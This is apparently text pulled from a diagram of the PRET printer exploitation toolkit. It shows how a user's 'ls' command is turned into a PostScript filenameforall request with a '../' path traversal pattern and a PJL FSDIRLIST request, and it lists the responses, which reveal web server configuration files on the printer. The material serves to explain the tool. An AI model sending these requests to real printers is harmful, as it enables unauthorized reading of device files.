 User command
ls
Result
…/device.html
…/java.login.config
…/config/soe.xml
PRET
Attacker
Connector
Translator
PJL
PostScript
Fuzzer
Logging
Scripting
PostScript Request
/str 256 string def (%*%../*)
{==} str filenameforall
PJL Request
@PJL FSDIRLIST NAME="0:\" ENTRY=1 COUNT=65535
PJL Response
. TYPE=DIR
.. TYPE=DIR
PostScript TYPE=DIR
PJL TYPE=DIR
saveDevice TYPE=DIR
webServer TYPE=DIR
Postscript Response
(%disk0%../webServer/home/device.html)
(%disk0%../webServer/.java.login.config)
(%disk0%../webServer/config/soe.xml)